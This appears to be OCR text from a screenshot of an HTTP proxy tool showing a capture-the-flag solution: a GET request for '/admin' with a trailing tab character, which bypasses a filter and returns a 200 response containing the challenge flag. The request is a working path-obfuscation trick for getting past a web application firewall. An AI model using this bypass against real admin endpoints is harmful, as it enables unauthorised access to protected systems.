 Request
Pretty Raw Hex
\n
1 GET /admin\t HTTP/1.1\r\n
2 Host: 45.89.65.147:8000\r\n
3 Cache-Control: max-age=0\r\n
4 Upgrade-Insecure-Requests: 1\r\n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.127 Safari/537.36\r\n
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r\n
7 Accept-Encoding: gzip, deflate\r\n
8 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7\r\n
9 Connection: close\r\n
10 \r\n
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 13 Dec 2023 08:55:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 26
6 Connection: close
7
8 kxctf{B@d_w4F_E@$9_T0_W1N}